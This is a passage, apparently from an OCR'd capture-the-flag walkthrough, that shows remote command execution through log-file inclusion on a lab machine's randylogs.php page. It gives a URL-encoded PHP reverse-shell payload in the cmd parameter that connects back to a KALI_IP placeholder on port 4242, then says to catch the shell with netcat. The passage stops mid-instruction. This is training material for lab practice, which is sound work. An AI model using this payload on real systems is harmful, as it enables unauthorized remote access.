
%3E%263%22%29%3B%27
Use the encoding after the cmd parameter and visit
the site:
http://192.168.5.119/blog-
post/archives/randylogs.php?
file=/var/log/auth.log&cmd=php%20-
r%20%27%24sock%3Dfsockopen%28%2
2KALI_IP%22%2C4242%29%3Bexec%28
%22sh%20%3C%263%20%3E%263%202
%3E%263%22%29%3B%27
Once reverse shell is connected using netcat, get a
better interactive shell: